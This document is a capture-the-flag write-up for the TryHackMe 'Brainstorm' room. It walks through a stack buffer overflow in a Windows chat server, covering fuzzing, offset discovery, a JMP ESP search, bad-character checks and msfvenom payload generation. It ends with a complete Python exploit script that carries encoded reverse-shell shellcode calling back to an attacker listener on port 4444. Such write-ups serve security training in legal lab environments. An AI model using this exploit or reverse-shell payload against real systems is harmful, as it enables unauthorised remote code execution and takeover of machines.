TryhackMe -BrainStorm
Table of Contents

Reverse engineering a chat application to exploit a windows machine using a buffer overflow #
Prerequisites #
- Windows 7/10 virtual environment
- Immunity Debugger
- Basic understanding of buffer overflows
Enumeration #
We Spin off the instance and get right into some enumeration. We can begin with some nmap or rustscan scanning to identify open ports

FTP with anonymous login, RDP and a service running on port 9999. This seems to be a windows machine.

We can start off by anonymously accessing the FTP server
ftp <;IP>;
Enter username and password as anonymous
We can enumerate for directories and files using ls and cd . Inside the chatserver directory we get an executable and a dll file.


Let’s save those to our local machine using get command.
Testing the chat server #

Okay, now we have some info from from ftp. Let’s access the service at port 9999. It is a chat server that asks for your username and a message. The username is constrained to 20 characters. The program running is the executable we got from ftp
Exploitation #
For the exploitation phase, I will take you through writing a python exploit for a buffer overflow vulnerability to gain shell access on the windows machine.


The chat application asks us for a username of 20 characters, what if we supplied one of more than 20 characters? Let us see if we can trigger a crash in the application.
python3 -c "print(‘A’*100)"

Supply the 100 As as username and message. We don’t get a crash. Let us try 3000 As. The chat server crashes. This confirms existence of a buffer overflow on the message parameter since username filters out the remaining bytes.
Fuzzing with python #

To inspect the crash, we need to work with chatserver.exe in our windows lab environment. We attach the executable to Immunity debugger as follows
File >; Open >; path_to_chatserver.exe
Run it by pressing the play button or F5 key.

Let us test if we can reach the chatserver from our local machine
nc -nv <;windows IP>; 9999

We can now write a python fuzzing script to confirm the crash. Run the script and check Immunity debugger, once it crashes, kill the script.
The program crashes, confirming we have overflown the buffer space and overwritten the EIP with “41414141” which is ascii values for AAAAA
Finding the offset #
We sent a bunch of As to the server, it crashed. So now we need to figure out the size of the buffer before the EIP (the offset).
On immunity debugger, right click the ESP >; follow dump. Check the hex value for where the A starts and ends

Subtract to get the size of the buffer we sent. We then create a pattern of different ascii values using metasploit module and send that as the buffer
/usr/bin/msf-pattern_create -l 4088
We get the crash in Immunity Debugger

The value that overwrites the EIP is different from when we sent a bunch of As, this can help us determine where this value occurs within the buffer we sent. Copy the value and find the offset
/usr/bin/msf-pattern_offset -l 4088 -q 31704330

So now we know we have exactly 2012 bytes before we reach the EIP
Controlling the EIP #
Now we modify our script as follows


We send 4 Bs immediately after the 2012 As to confirm if we can take control of the EIP. We get 42424242 as the EIP showing that we have overwritten the EIP with the 4 Bs.
Finding a JMP ESP #
We need to locate a JMP ESP instruction in memory that we will use to redirect the control flow of the program to the stack. The address of the JMP ESP is placed in the EIP.
We can use the awesome mona python script to find the instruction
!mona jmp -r esp



Copy the address of one of the results and then modify your python script. We add the new_eip variable immediately after our buffer to overwrite the EIP and jump to the top of the stack.
To verify we are indeed hitting the jump esp instruction, set a break point in Immunity debugger as follows.
Ctrl+G then paste the address of the jmp esp instruction. Press F2 to set breakpoint.

Send the payload. We indeed hit the breakpoint

Finding Bad characters #
Since now we know that we control the EIP. Before we generate our shellcode, we need to find what bad characters might create problems in the execution of our shellcode, because the application won’t process those characters. Generally, the null byte (\x00), the line feed (\x0A) and the carriage return (\x0D) are bad characters.
We can modify our script as follows to send the ascii characters into the stack and confirm in the hex dump if they all display correctly
We don’t get bad characters in the hex dump.
Generating shellcode #
Since we are dealing with a windows executable, generate a shellcode specific to that using msfvenom


msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.103 LPORT=4444 -e x86/shikata_ga_nai -f py -b "\x00"

Copy the shellcode into our program. Our final script looks as follows
import socket
import struct
IP = "192.168.0.104"
PORT = 9999
s = socket.socket()
s.connect((IP,PORT))
username = b"SAUDI"
new_eip = struct.pack("<I",0x62501503)
badchars = b"".join([struct.pack("<B",x)for x in range(1,256)])
buf = b""
buf += b"\xbd\xaf\x88\xc7\xb6\xdb\xd5\xd9\x74\x24\xf4\x5e\x2b"
buf += b"\xc9\xb1\x52\x31\x6e\x12\x83\xc6\x04\x03\xc1\x86\x25"
buf += b"\x43\xe1\x7f\x2b\xac\x19\x80\x4c\x24\xfc\xb1\x4c\x52"
buf += b"\x75\xe1\x7c\x10\xdb\x0e\xf6\x74\xcf\x85\x7a\x51\xe0"
buf += b"\x2e\x30\x87\xcf\xaf\x69\xfb\x4e\x2c\x70\x28\xb0\x0d"
buf += b"\xbb\x3d\xb1\x4a\xa6\xcc\xe3\x03\xac\x63\x13\x27\xf8"
buf += b"\xbf\x98\x7b\xec\xc7\x7d\xcb\x0f\xe9\xd0\x47\x56\x29"
buf += b"\xd3\x84\xe2\x60\xcb\xc9\xcf\x3b\x60\x39\xbb\xbd\xa0"
buf += b"\x73\x44\x11\x8d\xbb\xb7\x6b\xca\x7c\x28\x1e\x22\x7f"
buf += b"\xd5\x19\xf1\xfd\x01\xaf\xe1\xa6\xc2\x17\xcd\x57\x06"
buf += b"\xc1\x86\x54\xe3\x85\xc0\x78\xf2\x4a\x7b\x84\x7f\x6d"
buf += b"\xab\x0c\x3b\x4a\x6f\x54\x9f\xf3\x36\x30\x4e\x0b\x28"
buf += b"\x9b\x2f\xa9\x23\x36\x3b\xc0\x6e\x5f\x88\xe9\x90\x9f"
buf += b"\x86\x7a\xe3\xad\x09\xd1\x6b\x9e\xc2\xff\x6c\xe1\xf8"
buf += b"\xb8\xe2\x1c\x03\xb9\x2b\xdb\x57\xe9\x43\xca\xd7\x62"
buf += b"\x93\xf3\x0d\x24\xc3\x5b\xfe\x85\xb3\x1b\xae\x6d\xd9"
buf += b"\x93\x91\x8e\xe2\x79\xba\x25\x19\xea\x05\x11\x21\x8d"
buf += b"\xed\x60\x21\x40\xb2\xed\xc7\x08\x5a\xb8\x50\xa5\xc3"
buf += b"\xe1\x2a\x54\x0b\x3c\x57\x56\x87\xb3\xa8\x19\x60\xb9"
buf += b"\xba\xce\x80\xf4\xe0\x59\x9e\x22\x8c\x06\x0d\xa9\x4c"
buf += b"\x40\x2e\x66\x1b\x05\x80\x7f\xc9\xbb\xbb\x29\xef\x41"
buf += b"\x5d\x11\xab\x9d\x9e\x9c\x32\x53\x9a\xba\x24\xad\x23"
buf += b"\x87\x10\x61\x72\x51\xce\xc7\x2c\x13\xb8\x91\x83\xfd"
buf += b"\x2c\x67\xe8\x3d\x2a\x68\x25\xc8\xd2\xd9\x90\x8d\xed"
buf += b"\xd6\x74\x1a\x96\x0a\xe5\xe5\x4d\x8f\x15\xac\xcf\xa6"
buf += b"\xbd\x69\x9a\xfa\xa3\x89\x71\x38\xda\x09\x73\xc1\x19"
buf += b"\x11\xf6\xc4\x66\x95\xeb\xb4\xf7\x70\x0b\x6a\xf7\x50"
shellcode = buf
NOP_sled = "\x90" * 15
s.send(username)
s.recv(1024)
total_length = 4088
offset = 2012

buffer = [
b"A" * offset,
new_eip,
NOP_sled,
shellcode,
b"C" *(total_length - offset - len(new_eip) - len(shellcode))
]
buffer = b"".join(buffer)
s.send(buffer)
Set up a netcat listener on our local machine listening on port 4444, send the payload.
We get a reverse shell
Getting the flag #
Here we simply modify our target IP on the script to that of the remote IP in tryhackme.
Don’t forget to generate a new payload with the IP of your tun0 interface.

We get access to the machine. Navigate your way to finding the flag.
Happy hacking :)